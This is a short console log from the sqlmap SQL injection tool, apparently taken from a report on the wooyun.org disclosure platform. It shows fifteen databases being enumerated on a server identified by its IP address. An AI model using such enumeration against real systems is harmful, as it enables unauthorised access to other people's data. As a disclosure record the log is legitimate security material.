 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[07:20:35] [INFO] retrieved: "tsbook"
[07:20:36] [INFO] retrieved: "tsdata"
[07:20:36] [INFO] retrieved: "vote"
[07:20:36] [INFO] retrieved: "wd_ftp"
[07:20:36] [INFO] retrieved: "webdisk"
available databases [15]:
[*] Campus
[*] dzbook
[*] hw
[*] hx
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] tsbook
[*] tsdata
[*] vote
[*] wd_ftp
[*] webdisk
[07:20:36] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 17 times
[07:20:36] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[07:20:36] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\112.4.228.169'
www.wooyun.org